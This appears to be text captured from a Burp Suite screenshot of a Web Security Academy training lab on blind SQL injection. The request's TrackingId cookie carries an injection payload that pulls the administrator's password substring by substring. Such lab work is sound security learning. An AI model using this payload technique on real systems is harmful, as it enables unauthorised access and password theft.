 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.8.7 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2 3 × +
Send Cancel < > Burp AI
Target: https://0abb00ff034499dc81
Request
Pretty Raw Hex \n
1 GET /product?productId=1 HTTP/2
2 Host: 0abb00ff034499dc81df118a007300f3.web-security-academy.net
3 Cookie: TrackingId=ahjilULIDvBe4rX9' AND SUBSTRING((SELECT password FROM users
WHERE username = 'administrator'), 1, 20) = '7144crjam8m44osdjj3i; session=
JH1MhWWNQJ7V1dxVfSI12WZ2HeSdVV0Q
4 Sec-Ch-Ua: "Not=A?Brand";v="24", "Chromium";v="140"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0abb00ff034499dc81df118a007300f3.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render \n
Web Security
Academy
Blind SQL
injection with
conditional
responses
LAB Not solved
Back to lab description
Home | Welcome back! | My account
Baby Minding Shoes
$63.72